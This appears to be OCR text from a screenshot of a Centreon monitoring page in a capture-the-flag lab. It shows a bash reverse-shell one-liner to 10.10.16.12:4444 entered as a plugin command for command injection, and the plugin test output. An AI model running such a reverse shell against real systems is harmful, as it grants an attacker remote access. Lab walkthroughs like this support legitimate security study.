 eviltest
Notification Check Misc Discovery
bash -c 'bash -i >& /dev/tcp/10.10.16.12/4444 0>&1'
<<
Centreon - IT & Network Monitoring - Mozilla Firefox
10.10.10.157/centreon/main.php?p=60801&command_hostaddress=10.10.10.157&comman
Plugin Test
Plugin test
Command Line bash -c \'bash -i \&\#62\
Output
Status UNKNOWN